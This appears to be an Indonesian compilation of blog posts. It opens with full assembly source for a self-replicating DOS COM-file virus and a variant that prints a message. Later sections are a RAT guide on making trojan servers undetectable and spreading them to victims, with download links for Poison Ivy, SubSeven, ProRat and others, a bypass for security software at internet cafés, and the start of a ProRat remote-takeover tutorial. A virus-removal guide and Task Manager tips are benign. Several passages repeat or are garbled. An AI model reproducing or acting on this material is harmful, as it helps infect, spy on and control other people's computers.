Kemudian virus akan mengcopykan bagian kedunya (V2) yang merupakan badan virus ke akhir file yang ditulari, V2 ini biasanya berisi rutin-rutin lain seperti rutin untuk pengaman, rutin untuk melakukan aksi tertentu dan lain-lain. Rutin tersebut dapat dilihat dibawah ini :

Dalam program dapat diambil contoh 44-Virus.Com , yang merupakan virus sepanjang 44 byte, dengan cara kerja Overwriting file Com yang ada dalam suatu directory sepanjang badan Virus itu sendiri yaitu 44 Byte, virus ini masih sangat sederhana dan belum mempunyai rutin-rutin pengaman, maupun kemampuan untuk memeriksa program, ataupun rutin untuk aksi-aksi tertentu , dalam contoh dibawah ini virus hanya mempunyai kemampuan untuk menulari file Com.

Namun demikian dapat kita lihat bagaimana virus akan berkembang dengan cara menggandakan dirinya dalam program Com.

Berikut ini listing dari 44-Virus.Asm :

virus segment

org 100h ; file COM

assume cs:virus

len equ offset last-100h ;Panjang virus = Akhir program – awal programorg 100h ; file COM

assume cs:virus

start : mov ah,04eh ; Cari file dengan kategori file COM

xor cx,cx ; cx 0, = hanya file dengan atrribut Normal

lea dx,com_mask ; Nama file COM masukan ke register DX

int 21h ; Dos Intrupt

open_file : mov ax,3d02h ; Buka file dengan mode Baca/Tulis

mov dx,9eh

Int 21h

Infect : mov cx,len ; cx diisi panjang badan virus

lea dx,start ; Masukan header Virus “V1″ pada DX

Mov ah,40h ; Tulis badan virus dalam file korban

Int 21h ; Dos Intrupt

Next : mov ah,3eh ; Tutup file korban

int 21h

mov ah,4fh ; Cari file korban lagi

int 21h

jnb open_file ; Apa sudah semua file Com ? kalau belum jmp ke Open_file

; Kalau sudah semua terinfeksi Exit

com_mask: db “*.COM”,0 ; File dengan ekstensi Com

last : db 090h ; Akhir badan virus “V2″

virus ends

last : db 090h ; Akhir badan virus “V2″

virus ends

end start

Listing 4.3. Replicating / Penggandaan

4. 1. 4. Kemampuan Mengadakan Manipulasi

Kemampuan untuk mengadakan manipulasi sangat penting dilakukan oleh virus, karena bagian ini sebetulnya yang membuat virus komputer menarik, dan mempunyai seni dalam pembuatannya. Bagian manipulasi atau rutin manipulasi ini banyak macamnya, dan fungsinya, suatu virus dapat mempunyai salah satu diantara rutin-rutin manipulasi ini maupun gabungan antara rutin-rutin manipulasi tersebut. yang pasti, makin banyak rutin manipulasi yang dipakai oleh virus, maka akan makin besar ukuran virus yang dibuat. Diantara rutin-rutin manipulasi yang ada, yang sering digunakan adalah :

- Menampilkan tulisan / kata-kata / gambar

- Membunyikan port speaker

- Time bomb / logic Bomb

4.1.4.1. Menampilkan Tulisan / gambar

Rutin ini yang paling banyak dipakai oleh pembuat Virus Komputer , karena rutin ini selain untuk kepopularitas virus maupun pembuatnya, juga akan membuat virusnya mudah dikenal oleh para pemakai komputer, selain itu rutin ini membutuhkan suatu kreatifitas tinggi dan jiwa seni dari pembuatnya yang akan membuat virus ini akan menarik. Listing program dibawah ini akan memberikan contoh pembuatan rutin ini.

virus segment

org 100h

assume cs:virus

org 100h

assume cs:virus

len equ offset last-100h ; Panjang virus = Akhir program – awal program

start : jmp mulai

start : jmp mulai

msg db ‘ Modification of 44 Virus ‘,13,10

db ‘ © 2000,iwing[indovirus] ’,13,10

db ‘ – For Educational Only -$’,13,10

db ‘ © 2000,iwing[indovirus] ’,13,10

db ‘ – For Educational Only -$’,13,10

mulai : mov ah,09 ; Dos service 09h = Cetak String

lea dx,msg ; dx berisi pesan yang akan dicetak

int 21h ; Dos intrupt

go : mov ah,04eh ; Cari file dengan kategori file COM

xor cx,cx ; cx 0, = hanya file dengan atrribut Normal

lea dx,com_mask ; Nama file COM masukan ke register DX

int 21h ; Dos Intrupt

open_file : mov ax,3d02h ; Buka file dengan mode Baca/Tulis

mov dx,9eh

Int 21h

infect : mov cx,len ; cx diisi panjang badan virus

lea dx,start ; Masukan header Virus “V1″ pada DX

mov ah,40h ; Tulis badan virus dalam file korban

Int 21h ; Dos Intrupt

Next : mov ah,3eh ; Tutup file korban

int 21h

mov ah,4fh ; Cari file korban lagi

int 21h

jnb open_file ; Apa sudah semua file Com ?,kalau belum jmp ke Open_file

; Kalau sudah semua terinfeksi Exit

lea dx,msg ; dx berisi pesan yang akan dicetak

int 21h ; Dos intrupt

go : mov ah,04eh ; Cari file dengan kategori file COM

xor cx,cx ; cx 0, = hanya file dengan atrribut Normal

lea dx,com_mask ; Nama file COM masukan ke register DX

int 21h ; Dos Intrupt

open_file : mov ax,3d02h ; Buka file dengan mode Baca/Tulis

mov dx,9eh

Int 21h

infect : mov cx,len ; cx diisi panjang badan virus

lea dx,start ; Masukan header Virus “V1″ pada DX

mov ah,40h ; Tulis badan virus dalam file korban

Int 21h ; Dos Intrupt

Next : mov ah,3eh ; Tutup file korban

int 21h

mov ah,4fh ; Cari file korban lagi

int 21h

jnb open_file ; Apa sudah semua file Com ?,kalau belum jmp ke Open_file

; Kalau sudah semua terinfeksi Exit

com_mask: db “*.COM”,0 ; File dengan ekstensi Com

last : int 20h ; Akhir badan virus “V2″

last : int 20h ; Akhir badan virus “V2″

virus ends

end start

Listing. 4.4. Rutin Cetak String

Pada listing program virus diatas dapat dilihat, modifikasi dari virus 44 byte

Dengan tambahan rutin untuk menampilkan string :

Dengan tambahan rutin untuk menampilkan string :

Modification of 44 Virus

© 2000,iwing[indovirus]

-For Educational Only –

© 2000,iwing[indovirus]

-For Educational Only –

setiap kali penularan. Disini dapat dilihat rutin yang menampilkan pesan tadi yaitu

Berbagai Cara Lengkap Membasmi Virus Mbah Surip

Ini sungguh mengherankan, ada2 saja pikirin si pembuat virus mbah surip. Pake nama mbah surip segala, biar mudah terserang kali yah... Apakah pembuat virus ini yang membuat virus lokal lainnya yang selalu bernama selebriti terkenal, tak tahulah aku juga baru menemukan virus seperti ini. Eit bukan artinya komputer saya pernah terserang virus mbah surip, tapi secara tidak sengaja saya menemukan sebuah trik untuk menghilangkan virus mbah surip dari detikinet. Bila kita berbicara virus sebenarnya sangat mudah sekali untuk menghapusnya apabila memiliki anti virus yang handal dan selalu update. Ingat! Selalu update!! Jadi cara itulah, cara yg paling mudah untuk menghapus virus. Menurut saya ga ada kerjaan banget neh orang buat virus segala, mending berbisnis aja hehehe.... Kali ini saya ingin menjelaskan bagaimana caranya menghapus virus mbah surip.

Disini ada 7 langkah mudahnya, jadi silahkan pilih cara yang paling mudah menurut anda, kalo ga ada yang mudah, ya mohon maaf saja wkwkwk

Disini ada 7 langkah mudahnya, jadi silahkan pilih cara yang paling mudah menurut anda, kalo ga ada yang mudah, ya mohon maaf saja wkwkwk

- Matikan proses virus yang sedang aktif di memori. Untuk mematikan proses virus ini silahkan gunakan tools pengganti task manager seperti Currproses, kemudian matikan proses yang mempunyai product name 'Microsoft (r) Windows Script Hosta' dengan cara:

a. Pilih [blok] proses yang mempunyai product name 'Microsoft (r) Windows Script Hosta'

b. Klik kanan pada proses yang sudah di blok

c. Pilih [Kill Selected Processes] - Blok agar file virus tidak dapat dijalankan untuk sementara selama proses pembersihan dengan menggunakan fitur 'Software Restriction Policiesa', fitur ini hanya ada di Windows XP/2003/Vista/2008. Untuk blok file tesebut lakukan langkah berikut:

a. Klik menu [Start]

b. Klik [Run]

c. Pada dialog box [Run], ketik SECPOL.MSC kemudian klik tombol [OK]

d. Pada layar [Local Security Policy], klik [Software restriction policies]

e. Klik kanan pada [software restriction policies] dan pilih [Create new policies]

f. Kemudian klik kanan di [Additional Rule], dan pilih [New Hash Rule].

h. Di Kolom [File Hash], klik tombol [Browse] dan pilih file yang akan diblok. Pada kolom [File information] akan terisi informasi dari file tersebut secara otomatis.

i. Pada Security Level pilih [Disallowed]

j. Pada kolom 'descriptiona' isi deskripsi dari nama file tersebut (bebas), - Fix Registry dengan menjalankan file [FixRegistry.exe], silahkan download di alamat berikut http://www.4shared.com/file/117095567/3ea8e8ce/_4__FixRegistry.html

- Hapus file induk virus yang telah dibuat. File induk virus ini akan disembunyikan. Jika file induk tersebut tidak dapat ditampilkan silahkan gunakan tools penggganti Windows Explorer seperti 'Explorer XP'. Silahkan download di alamat berikut: http://www.explorerxp.com/explorerxpsetup.exe

Setelah software tersebut di install, cari dan hapus file berikut: svchost.vbs, desktop.ini, drvconfg.drv. SHELL32.dll, %Drive%:\Album BOKEP\Naughty America dan C:\windows. - Tampilkan file [TaskMgr.exe/Regedt32.exe/Regedit.exe/CMD.exe/Logoff.exe] yang disembunyikan oleh virus, caranya:

a. [Start]

b. Klik [Run]

c. Ketik CMD kemudian klik tombol [OK]

d. Pada layar 'Dos Prompt' pindahkan posisi kursor ke drive yang akan di periksa

e. Ketik perintah ATTRIB regedit.exe kemudian klik tombol

f. Kemudian ketik perintah saya yang membedakan hanya nama file yang akan ditampilkan yakni Taskmgr.exe, cmd.exe dan Logoff.exe - Untuk pembersihan optimal dan mencegah infeksi ulang silahkan install dan scan dengan antivirus yang up-to-date.

- Jika komputer sudah benar-benar bersih dari virus, hapus rule blok file [WSCript.exe] yang telah dibuat pada langkah nomor 2, caranya:

a. Klik menu [Start]

b. Klik [Run]

c. Pada dialog box [Run], ketik SECPOL.MSC kemudian klik tombol [OK]

d. Pada layar [Local Security Policy], klik 2x [Software restriction policies] Klik [Additional Rule]

e. Hapus Rule yang pernah Anda buat sebelumnya

8 Trik Mempercepat PC

Most of you are using windows operating systems , but not all of you knows about the working of task manager .Its not just a simple window that gives you details about what programs are running , its definitely more than that .You can make your PC really fast , if you know some of the basic tricks of Task Manager . Let us first discuss something about task manager .

There are 3 ways to open Task Manager .First you can open it by right clicking the task bar and selecting task manger , if you don’t see task manger there then you PC is infected with virus . Secondly you can open it by pressing ctrl + shift +Esc . Thirdly you can launch task manager by pressing ctrl+Alt+delete in your keyboard .

1 Browsing your Processes

The first thing you will see in your Task Manager is the Application tab which tells you which applications are currently running , but it doesn’t reveals the actual thing . To know what’s actually running in your PC click the Processes tab and check “Show processes from all users” , which give you all the currently running processes.

2. Viewing Memory in use

With Task Manager you can view which processes are taking how much amount of memory . This can be very useful to you if you are having less amount of memory . You can remove few unwanted processes by right clicking the process name and selecting end task . This will free the memory used by that process , but be sure you don’t remove the system process , otherwise your PC may shutdown . Having some free available memory will make your PC work fast .

3. Diagnosing disk thrashing

You would have noticed sometimes that your hard drive is continuously thrashing even though there’s no-one at the PC . To find out why , Click the Task Manager Processes tab, then click View > Select Columns, and check I/O Read Bytes and I/O Write Bytes. Click OK. The new columns will show you the total amount of data read or written by a process, which applies to network activity as well as your hard drive. The busiest processes will have the largest figures, and if a process is active now then its totals will tick up as you watch.

4. Removing Running Process

If any of your process is taking a lot of memory or keeping your CPU busy unnecessary , then you can remove such running process without rebooting with task manager , but if that process is important like system process or any other important process , then killing the process may crash your system or cause some loss of data . So we will first reduce the priority of that process . Right-click your CPU-hogging process, select Set Priority > Low, and Windows should immediately give more CPU time to just about everything else on your PC. The program will still be running, it just shouldn’t interfere with other apps to the same degree, and they should be accessible again.

If there are still problems, right-click the process and select Set Affinity. This option lets you decide which CPU cores a process can use. If you clear one of these then that core will become available to other applications, which should significantly improve their performance.

5. Restarting Explorer.

Sometimes your taskbar and desktop may disappear , in this case you can take the help of task manager press Ctrl+Shift+Esc and press the Processes tab to check for yourself. If Explorer.exe isn’t listed then click File > New Task, type Explorer.exe and click OK to restart it , your desktop and task bar should come back.

6 Finding System Resources .

Launching Task Manager and clicking the Performance tab will reveal the total amount of RAM installed in your PC (check the Total in the Physical Memory box).

7 Monitoring Network utilization

Click the Task Manager Networking tab and you’ll see a graph that tracks your current network use over time. This can be useful if you’ve a network-hogging process that fires on a regular basis, for instance, as you should see a spike on the chart.

8 CPU Utilization

Launch Task Manager, and click the Performance tab to see a graph of your CPU Usage History: . Click View and select Show Kernel Times (so it’s checked). What you’ll now see is two graph lines: one green, representing total CPU utilisation, and one red, representing the time consumed by the kernel. When the green peaks are high, red peaks low then the culprit is a user mode process, probably just a regular application. But if the red peaks are consistently high then that shows your CPU time is being grabbed by something in the kernel, probably a driver, but perhaps also a Windows component, maybe even some deeply embedded malware.

Task Manger is a useful tool .There are some other freely available tools which are similar to task mangers , but provides you with some more facilities . Process Explorer is the best known alternative for task manager another one available is Process Hacker

There are 3 ways to open Task Manager .First you can open it by right clicking the task bar and selecting task manger , if you don’t see task manger there then you PC is infected with virus . Secondly you can open it by pressing ctrl + shift +Esc . Thirdly you can launch task manager by pressing ctrl+Alt+delete in your keyboard .

1 Browsing your Processes

The first thing you will see in your Task Manager is the Application tab which tells you which applications are currently running , but it doesn’t reveals the actual thing . To know what’s actually running in your PC click the Processes tab and check “Show processes from all users” , which give you all the currently running processes.

2. Viewing Memory in use

With Task Manager you can view which processes are taking how much amount of memory . This can be very useful to you if you are having less amount of memory . You can remove few unwanted processes by right clicking the process name and selecting end task . This will free the memory used by that process , but be sure you don’t remove the system process , otherwise your PC may shutdown . Having some free available memory will make your PC work fast .

3. Diagnosing disk thrashing

You would have noticed sometimes that your hard drive is continuously thrashing even though there’s no-one at the PC . To find out why , Click the Task Manager Processes tab, then click View > Select Columns, and check I/O Read Bytes and I/O Write Bytes. Click OK. The new columns will show you the total amount of data read or written by a process, which applies to network activity as well as your hard drive. The busiest processes will have the largest figures, and if a process is active now then its totals will tick up as you watch.

4. Removing Running Process

If any of your process is taking a lot of memory or keeping your CPU busy unnecessary , then you can remove such running process without rebooting with task manager , but if that process is important like system process or any other important process , then killing the process may crash your system or cause some loss of data . So we will first reduce the priority of that process . Right-click your CPU-hogging process, select Set Priority > Low, and Windows should immediately give more CPU time to just about everything else on your PC. The program will still be running, it just shouldn’t interfere with other apps to the same degree, and they should be accessible again.

If there are still problems, right-click the process and select Set Affinity. This option lets you decide which CPU cores a process can use. If you clear one of these then that core will become available to other applications, which should significantly improve their performance.

5. Restarting Explorer.

Sometimes your taskbar and desktop may disappear , in this case you can take the help of task manager press Ctrl+Shift+Esc and press the Processes tab to check for yourself. If Explorer.exe isn’t listed then click File > New Task, type Explorer.exe and click OK to restart it , your desktop and task bar should come back.

6 Finding System Resources .

Launching Task Manager and clicking the Performance tab will reveal the total amount of RAM installed in your PC (check the Total in the Physical Memory box).

7 Monitoring Network utilization

Click the Task Manager Networking tab and you’ll see a graph that tracks your current network use over time. This can be useful if you’ve a network-hogging process that fires on a regular basis, for instance, as you should see a spike on the chart.

8 CPU Utilization

Launch Task Manager, and click the Performance tab to see a graph of your CPU Usage History: . Click View and select Show Kernel Times (so it’s checked). What you’ll now see is two graph lines: one green, representing total CPU utilisation, and one red, representing the time consumed by the kernel. When the green peaks are high, red peaks low then the culprit is a user mode process, probably just a regular application. But if the red peaks are consistently high then that shows your CPU time is being grabbed by something in the kernel, probably a driver, but perhaps also a Windows component, maybe even some deeply embedded malware.

Task Manger is a useful tool .There are some other freely available tools which are similar to task mangers , but provides you with some more facilities . Process Explorer is the best known alternative for task manager another one available is Process Hacker

Rabu, 27 Oktober 2010

RATs Ultimate Complete Begginer Guide

Suatu saat GW ngeklik File gambar ,dan File tersebut memang Terlihat preview gambar nya,lalu saya coba klik 2x supaya lebih jelas isi gambar tersbut .namun aneh nya pada saat itu ,Di task manager Buatan GW terlihat notification dan ada nya kegiatan dari task yang baru.LOH?? apa ini ya...waktu gw coba di Kill proses nya tetep ga bisa.,sehari kemudian.seluruh data2 gw udah ada yang ngacak2,..Aneh banget siapa yang acak2 system Gw ya,lalu pertanyaan pun bermunculan ,kok bisa,terus Lewat mana,setelah itu Gw inget2 lagi File gambar yang kmaren gw dapetin.pas gw cek dan di share di Forum2,ter nyata File tersebut di Bind atau di Gabungkan dengan RAT. ,.RAt?Tikus??nah loh gw juga bingung awal nya namun setelah Research di berbagai tempat yang di maksud Rat adalah Remote Administrator Tools,Loh yang kayak gituan kan Gw udah familiar banget ,yang namanya Rat ini emang GW sering pake klo Tools seperti Radmin ,VNC dan sejenis nya,tapi kan tool kayak gini mah cuma bekerja di newtwork doank,..namun setelah di Telusuri lebih lanjut,ternyata ini RAT yang berbeda ,tools yang gw kenal jauh lebih Katro dari RAT ini.Kemampuan RAT ini lebih dari yang GW pikirkan.

Rat ini di kemas sedemikian rupa dan pada saat si kOrban klik 2x RAT tersebut maka otomatis akan menginstalkan sendiri Server nya di Komputer kita,sehingga si Pelaku /penyebar RAT ini bisa mengakses penuh terhadap Komputer kita.Bisa mengakses,melihat Screen secara LIVE layaknya Remote administrator Di LAN,..gw mulai tertarik untuk bisa menetahui lebih lanjut tentang ini.File RAT yang sudah disiapkan di kemas dan Di encripsi agar tidak menarik perhatian antivirus,dan untuk menarik perhatian kita para User.Biasanya File tersebut di gabungkan lagi dengan File lain agar di klik 2x oleh si Korban.Yup ini lah Kehebatan RAT.Di indonesia mungkin sebagian sudah mengenal tentang Tutorial ini ,namun saya yakin RAT FUll tutorial hanya ada di sini.Di blog kita Tersayang ini.hhee silahkan di Baca ampe habis dan Share disini oke.

APa itu RAT?

Oks RAT kependekan dari Remote Administrator TOol

Rat di gunakan untuk menghubungkan dan mengatur satu atau lebih komputer dengan berbagai kemampuan seperti:

# Screen/camera capture atau control

# File management (download/upload/execute/dll.)

# Shell control (CMD control)

# Computer control (power off/on/log off)

# Registry management (query/add/delete/modify)

# spesifikasi dari Produk RAT lain masing2.

Direct Connection

RAT type direct-connection adalah RAT dengan set up yang simple dimana Client(orang yang menyebarkan)mengkoneksikan dirinya ke satu atau lebih Server(komputer korban)secara langsung.

Reverse Connection

RAT yang menggunakan dan mengutilisasi Reverse Connection memiliki Beberapa Kelebihan

#Keluar masuk nya koneksi umumnya tidak terlacak. dan tidak terdeteksi atau di Block oleh Firewall,seperti Router.

#karena Remote komputer mengkoneksikan ke Remote administrator,Si pelaku tidak perlu mengetahui IP korban untuk melakukan hubungan.jadi dalam satu RAT pasti akan ada Client dan Server.2 Tools dalam satu software.

#mass-distribution,artinya kita bisa menyebarkan Server nya ke pada siapapun ,dan kita bisa mengontrol komputer - komputer yang sudah terinstal kan Server kita (remote komputer)lebih dari satu pada saat bersamaan.

#Jika Mass-distribution dilakukan,lebih mudah untuk Tracking komputer yang sudah di sadap dan terinstallkan RAT tersbut.karena ada fasilitas "calling home" oleh koneksi ke REmote administrator (komputer kita)

Apakah RATS Legal atau Illegal?

Hmm,sebernernya si dua dua nya. ADa Rat yang memang legal dan ada sebagian yang Illegal.Perbedaan dari kedua nya adalah ,Legal RAT menginformasikan kepada Server kalau dirinya sedang di Remote.sedang kan yang Illegal Tidak.

jadi bisa di ambil kesimpulan:

Legal:artinya korban mengetahui sepenuhnya kalau komputer nya sudah di tanamkan Program RAT.dan sang Client Bisa melakukan apapun atau Full COntrol terhadap Server (korban),Ini biasanya terjadi di lingkunhan perusahaan yang ingin memantau pekerjaan anak buah nya.

Illegal :korban sama sekali tidak mengetahui bahwa Komputer nya telah di sadap.

Beberapa Legal RATS adalah :

TeamViewer - Team Viewer menhubungkan ke berbagai PC atau server di seluruh dunia hanya dengan beberapa Detik

Ammyy Admin -Ammyy Admin is a highly reliable and very friendly tool for remote computer access.

Mikogo -Mikogo is an easy-to-use cross-platform desktop sharing tool, ideal for web conferencing, online meetings or remote support.

Ultra VNC -UltraVNC is a powerful, easy to use and free software that can display the screen of another computer (via internet or network) on your own screen.

beberapa Illegal RATS :

# Spy-Net

# Cerberus Rat

# CyberGate Rat

# SubSeven

# Turkojan

# ProRat

RATS yang populer di dunia:

[x]Cerberus Rat

[x]ProRat

[x]Poison Ivy

[x]Turkojan Gold Rat

[x]Sub Seven

[x]NetBus RAT

[x]Spy-Net

[x]LostDoor

[x]BitFrost

[x]Nuclear RAT

[x]Bandock

[x]Pain Rat

[x]Beast

[x]Optix Pro

[x]DARKMOON

[x]Net-Devil

[x]Apocalypse Rat

[x]CyberGate

[x]Bandook

[x]Shark

Port Forwarding

Kita bisa memulai aktifitas ini jika kalian mengerti dengan yang namanya Port Forwarding.mungkin lebih dikenal dengan Port Mapping. Ada banyak konsep yang harus kalian mengerti sebelum kalian mengerti Port Forwarding.pada dasarnya port forward berguna pada saat kalian akan menconnect an Client(komputer remote/komputer hacker/admonistrator) ke Komputer korban (remote Komputer),Biasanya saat dilakukan nya koneksi jalur tersebut diterhalang oleh Router/ Router,sedangkan RAT akan menghubungkan dari PC ke PC,sehingga dibutuhkan Port Forward untuk melakukan hal ini untuk meneruskan jalur.Saya akan membuat beberapa statement yang mungkin bisa membantu kalian,nanti juga di sediakan TUtorial Port Forwaring ,dan untuk sebagai pengenalan saya akan menjabarkan beberapa hal

1.) setiap Device di internet mempunyai sedikitnya satu IP address.IP address adalah Nomor yang di gunakan untuk mengidentifikasi sebuah Device / komputer.

2.)Setiap IP address memiliki banyak PORT.saat satu komputer mengirim data ke komputer lain. data tersebut di kirimkan lewat PORT yang ada di IP address satu ke PORT dari IP address yang lain nya.

3.)satu Port hanya Bisa digunakan satu Program pada saat bersamaan.

Bagaimana Cara Port Forward?

Sebenernya saya akan membuatkan Tutorial tentang Port Forwarding yang terpisah dengan Postingan ini,postingan ini akan saya jadikan Pillar Post,juga nanti nya akan saya posting cara menggunakan beberapa RATS ,

RATS Frequently Asked Questions

Gimana sih cara kerja RAT?

jwb :beberapa RAT di sebarkan dari pc ke pc melalui sharing Program atau Forum (uTorrent,Pirate Bay etc),Messangers Spams (MSN,Skype,Aim etc0

Download?

jwb: nanti akan saya kasih link buat download .

bagaimana sya mengontrol Server/Komputer Korban?

jwb :setelah terinstal RAT server dapat di kontrol Via RAT client.Dari IP list BOx yang sudah tersedia di RAT nya tersebut.lalu pilih dari list tersebut dan Connect.

Bagaimana cara set up RAT?

jwb :well kalian Butuh Windows OS,port yang terbuka dan sebuah Program RAT.Untuk Port Forward nanti akan saya kasih Tutorial nya.

Bagaimana Saya melakukan Port forward singkatnya?

jwb: port forwarding gampang dan Sangat penting dilakukan untuk RAT.kalian membutuhkan port yang terbuka karena RAT mengkoneksikan melalui port yang terbuka.dan Bypass Firewall.BUka web Browser kalian dan ketikan IP kalian dan hubungkan ke Router kalian (ketik Username: Admin & PAssword : Admin),Buka halaman Open Port forward dan ketik port yang kalian gunakan dan inginkan dan Ip kalian.yup seperti itu Dasarnya men port forward.

Bagaimana Cara saya Membuat Server saya yang mau di sebar menjadi FUD?

jwb :FUD istilahnya Fully Undetectable,atau tidak terdeteksi,kalian membutuhkan Crypter (kalian bisa mendapatkan Free FUD disini ) juga,kalian BIsa mengedit Hex server kalian.tapi hati2 server akan crash setelah hex editing. Bagian ini ,akan saya jabarkan pula bagaimana Cara,membuat server kalian FUD.

Bagaimana cara Me-remove server jika komputer saya sendiri yang terinfect?

jwb :jika kalian tidak sengaja meng-infect sendiri komputer tersebut,pertama Connect aja langung ke server tersebut ,artinya Connect ke PC kalian.lewat konputer lain mungkin.Beberapa RATS memiliki fungsi untuk menuninstall server dari Client.atau downlaod http://download.cnet.com/Malwarebytes-Anti-Malware/3000-8022_4-10804572.html MalwareBytes' Anti-Malware dan scan seluruh Direktori komputer kalian.

Dimana dan bagaimana cara saya Menyebarkan RAT?

JWB : ada beberapa Cara yang bisa dilakukan untuk menyebarkan server kalian .kalian bisa menybarkan di Situs atau Website serta forums.pastikan Server kalian FUD.

Apa itu DNS host?

JWB : The Domain Name System (DNS) adalah hierarki penamaan system untuk komputer,service,dan Resource yang terhubung ke internet atau Private Network. Berisi berbagai informasi yang berhubungan dengan domain

Apa itu Reverse connection?

JWB : reverse connection biasanya membypass firewall dari open Port.

Most Pupolar RAT programs With Links

Cerberus RAT

Download:

http://uploading.com/files/mbe9161b/Cerberus.rar/

Resource

http://www.youtube.com/watch?v=q5u_pZUN9F8

nuclear Rat 2.1.0

Download :

http://uploading.com/files/4ZIOSRJG/NuclearRat.rar.html

poison Ivy Rat

download:

http://www.poisonivy-rat.com/index.php?link=download

resource:

http://www.youtube.com/watch?v=T55dJV40_sk

prorat RAT

Download:

http://uploading.com/files/MTE65R3D/ProRatSE.rar.html

Rar Password: oksa52wq

Username: mohdjase1 Password: 66618e869accfc4f96

resource:

http://www.youtube.com/watch?v=8OKMELrLU3Q

CyberGate RAT

Download:

http://uploading.com/files/23b14467/CyberGate%2Bv1.00.1.rar/

Seed 1.1 Rat

Download:

http://uploading.com/files/QESMWWA0/Seed1.1.zip.html

BiFrost RAT

Download:

http://uploading.com/files/CUP1QGM3/Bifrost12.zip.html

Lost Door V4.2 LIGHT

Download:

http://uploading.com/files/f277398c/Lost%2BDoor%2BV4.2%2Blight.zip/

Apocalypse RAT

Downlaod:

http://uploading.com/files/4eca9bdd/Apocalypse144.rar/

SubSeven RAT

Download :

http://uploading.com/files/4JFEZPNW/Sub7v2.2.zip.html

Shark RAT v3.0.0

Download:

http://uploading.com/files/O84EB7K0/sharK_3.rar.html

Spy-Net RAT

Download:

http://uploading.com/files/2717bd57/Spt-Net%2B%255BRAT%255D%2Bv2.6.rar/

Password: Spy-Net

Resource :

http://www.youtube.com/watch?v=5lv8H9tGCUU

Turkojan Gold RAT

Download :

http://uploading.com/files/c7c5d282/Turkojan4Gold.rar/

Resource :

http://www.youtube.com/watch?v=Z8uJJDhZHuQ

iSafe AllInOne Keylogger Professional Edition v3.0.2

iSafe allinone Keylogger memungkinkan Anda memantau semua kegiatan dan percakapan, melihat screenshot, dan situs mereka telah berselancar, penekanan tombol, clipboard mereka disalin dan disisipkan. Dengan mengaktifkan iSafe Komputer Watch, Anda dapat memantau segala sesuatu termasuk memblokir situs-situs yang tidak diinginkan / program. The Key Logger memungkinkan Anda untuk mendaftarkan semua diketik, termasuk karakter khusus dalam bahasa, bicara dan percakapan pesan, password, e-mail, clipboard, screenshot ditangkap, desktop, dan aktivitas Internet. iSafe allinone Keylogger & alat monitoring Internet memungkinkan Anda untuk merekam semuanya dan kontrol yang terjadi di komputer Anda dan mengirimkannya ke alamat email Anda - termasuk screenshot. Secara otomatis mengawasi setiap chat, memantau dan mengendalikan setiap website semuanya mudah. Tidak ada alat monitor PC lainnya memberikan Anda keamanan mengetahui Anda akan dapat mengumpulkan setiap screenshot dan setiap keystroke hanya dengan mengklik sebuah tombol. Setiap keystroke dari email populer chatting, online dan situs sosial dicatat. Termasuk Myspace, Facebook, Hotmail, Yahoo Messenger, MSN Messenger, AIM, dan program lain.

Mengatasi Keampuhan Anti Executable

Anti-Executable... Bagi anda yang sering main ke warnet, pasti kenal "security software" ini. Dan saya yakin anda tau, bukan karna anda pandai atau saya yang sok tau. Tapi kalo anda tidak tau, tidak mungkin anda menemukan artikel ini. hehehehe...

Langsung saja dech... Yang pasti anda sampai di sini karena "security software" ini mengganggu anda. Setiap kali anda akan menjalankan software, baik instalasi maupun portable muncul lambang mirip lambang diatas dan memblokir software anda. Sehingga tidak satupun software dari luar yang bisa "runing" di komputer warnet tersebut. Intinya "AE" sangat mengganggu...

Mungkin sekarang saatnya anda berkata "AE? no problem". Why? Karena saya punya solusi untuk anda.

Langkah I

Anda disini akan membuat "shortcut" yang menuju ke komputer anda sendiri agar "AE" tidak dapat mengetahui keberadaan software anda. Dan dari situ anda akan menjalankan software anda. Karena secara teori, cara kerja "AE" adalah memblokir "executable" dari "directory" dengan awalan nama "driver" (C: D: dst.) yang belum masuk di dalam "log" dari "AE" itu sendiri. Sedangkan jika kita menggunkan "shortcut" awalan dari "directory" nya berubah jadi alamat "IP address" kita (192.xxx.xx.xx).

Anda disini akan membuat "shortcut" yang menuju ke komputer anda sendiri agar "AE" tidak dapat mengetahui keberadaan software anda. Dan dari situ anda akan menjalankan software anda. Karena secara teori, cara kerja "AE" adalah memblokir "executable" dari "directory" dengan awalan nama "driver" (C: D: dst.) yang belum masuk di dalam "log" dari "AE" itu sendiri. Sedangkan jika kita menggunkan "shortcut" awalan dari "directory" nya berubah jadi alamat "IP address" kita (192.xxx.xx.xx).

Cari tau "IP address" komputer yang anda pakai

- buka cmd => start - run - cmd atau buka C: - WINDOWS - system32 - cmd.exe

- ketik => "ipconfig /all" (tanpa tanda petik)

- cari "ip address" anda disitu.

Buat sebuah "shortcut" di komputer anda

- buat "shortcut" => click kanan - new - shortcut

- isi lokasinya dengan IP anda tadi => \\192.xxx.xx.xx

- "Share" folder tempat anda menaruh sofware => click kanan pada folder - sharing and security... - centang "share this folder..." - centang "allow network..."

Langkah II

Nah... disini kita tinggal melakukan eksekusi semua yang sudah kita persiapkan tadi.

Siap menjebol "Anti-Executable"

- jalankan shortcut anda.

- buka folder yang sudah anda sharing tadi.

- jalankan Software dan Tarara... Berhasil... Berhasil... Horey...

Catatan

- sebaiknya anda menggunakan software portable (100% sukses)

- jika anda menggunakan software yang harus melakukan instalasi, pastikan sofware tersebut tidak melakukan "extracting" saat instalasi.

- jika sofware anda harus melakukan"extracting" saat instalasi, coba lakukan "extracting" manual sebelum menjalankan software. => click kanan - extract here...

Meremote Komputer Orang Via ProRat

maaf gan kLo udh basi atau udh ad yg post!! (ni hasil ane  )

)

Meremote komputer, inilah yang sangat digemari oleh orang awam seperti saya ini.

Meremote komputer disini maksudnya adalah mengendalikan komputer jarak jauh dengan komputer yang berbeda.

Jadi kita bisa melakukan aktivitas untuk menggunakan mouse dan keyboard dengan lokasi komputer yang berbeda.

Misalnya Anda ingin mengendalikan computer kantor dari komputer/laptop di rumah hanya dengan koneksi internet,

klo saya coba di komputer warnet, hehe…..

yang dibutuhkan, hanyalah :

1. tool Advanced Ports Scanner

tool ini hanya dibutuhkan untuk mengetahui alamat IP dan Port sang korban. bisa didownload di sini.

2. tool Prorat

aplikasi inilah yang bisa digunakan untuk meremote komputer orang lain. kunjungi disitus resminya

http://www.prorat.net untuk tool ini bisa anda download langsung klik disini

password rar : “pro”

Oke langsung aja!

Cara penggunaan ProRat :

1. Pertama kali kita harus mengetahui terlebih dahulu IP dan Port korban yang terbuka.

Kita dapat melakukannya dengan cara manual atau juga dengan bantuan tool Ports Scanner.

